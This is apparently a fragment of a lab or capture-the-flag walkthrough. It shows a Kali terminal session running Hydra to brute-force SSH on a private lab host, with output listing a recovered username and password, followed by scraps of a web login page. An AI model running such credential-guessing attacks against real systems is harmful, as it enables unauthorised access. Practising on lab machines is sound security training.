 root@kali:~# hydra -L username.txt -P word.txt ssh://192.168.184.154
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-20 19:58:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2532 login tries (l:3/p:844), ~159 tries per task
[DATA] attacking ssh://192.168.184.154:22/
[22][ssh] host: 192.168.184.154   login: tiago   password: Virgulino
[STATUS] 846.00 tries/min, 846 tries in 00:01h, 1688 to do in 00:02h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~#
User login
Lampião, her
Username *
Submitted by tiago on
Password *